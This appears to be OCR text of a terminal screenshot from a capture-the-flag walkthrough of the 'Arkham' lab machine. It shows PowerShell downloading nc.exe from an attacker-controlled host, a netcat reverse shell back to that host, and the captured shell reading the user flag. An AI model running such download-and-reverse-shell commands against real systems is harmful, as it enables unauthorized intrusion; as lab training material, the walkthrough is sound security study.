 arkham : python — Konsole
File Modifica Visualizza Segnalibri Impostazioni Aiuto
┌─[✗]─[root@parrot]─[/home/baud/arkham]
└──╼ #python arkham_shell.py
> powershell iwr http://10.10.14.29:9090/nc.exe -outfile ./nc.exe
> nc.exe -e cmd 10.10.14.29 9999
>
arkham : nc — Konsole
File Modifica Visualizza Segnalibri Impostazioni Aiuto
┌─[baud@parrot]─[~/arkham]
└──╼ $nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.130] 49737
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\tomcat\apache-tomcat-8.5.37\bin>whoami
whoami
arkham\alfred
C:\tomcat\apache-tomcat-8.5.37\bin>more c:\users\alfred\desktop\user.txt
more c:\users\alfred\desktop\user.txt
ba 71
C:\tomcat\apache-tomcat-8.5.37\bin>